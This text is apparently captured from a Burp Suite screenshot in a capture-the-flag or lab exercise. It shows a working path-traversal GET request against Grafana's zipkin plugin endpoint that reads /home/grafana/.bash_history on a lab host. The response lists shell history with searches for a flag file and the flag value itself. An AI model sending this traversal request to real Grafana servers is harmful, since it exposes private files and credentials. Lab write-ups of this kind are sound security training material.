 Request
Pretty Raw Hex \n
1 GET /public/plugins/zipkin/../../../../../../../../../../../home/grafana/.bash_history HTTP/1.1
2 Host: 192.168.20.12:16740
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
4 Accept: */*
5 Referer: http://192.168.20.12:16740/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: redirect_to=%2F
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
23 cat /var/log/grafana/grafana.log
24 cd ..
25 cat /var/log/grafana/grafana.log
26 ls
27 cd /var/log
28 ls
29 cd garfana
30 cd grafana
31 ls
32 ls
33 cd ..
34 ls
35 cd ..
36 ls
37 cd log
38 ls
39 cd ../..
40 ls
41 exit
42 ls
43 find flag
44 cd public
45 ls
46 cd lib
47 ls
48 cd ..
49 find / -name "*flag*" 2>/dev/null
50 cd tmp
51 ls
52 cat cat /tmp/flag-{bmh7e0da802-e857-4a65-8154-2e02d7d1ed03}
53 cat /tmp/flag-{bmh7e0da802-e857-4a65-8154-2e02d7d1ed03}
54 pwd
55 cd ../../..
56 ls
57 cd ..
58 ls
59 cd tmp
60 ls
61 exit
62